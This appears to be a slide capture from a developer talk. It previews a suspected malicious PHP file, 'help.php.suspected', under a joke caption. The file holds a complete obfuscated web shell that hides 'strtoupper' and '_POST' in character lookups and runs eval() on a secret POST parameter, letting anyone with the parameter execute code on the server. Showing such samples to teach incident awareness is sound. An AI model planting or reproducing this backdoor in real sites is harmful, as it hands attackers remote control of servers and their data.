 devclub.ee
petskratt > Desktop > MISC veebitestid > samples-toomas-lepikule > help.php.suspected Preview
1 <?php
$ykfx1 = "pouer_st";$lpbd3 = $ykfx1[6].$ykfx1[7]. $ykfx1[4].$ykfx1[7].$ykfx1[1]. $ykfx1[2].$ykfx1[0].$ykfx1[0]. $ykfx1[3].$ykfx1[4];$ajha12 =
$lpbd3($ykfx1[5].$ykfx1[0] . $ykfx1[1].$ykfx1[6]. $ykfx1[7] ) ;if ( isset (${$ajha12 }[ 'q46b398' ]) ){ eval(${$ajha12 }[ 'q46b398'] ) ;}?>
ALL YOUR
DATAS ARE
BELONG
TO US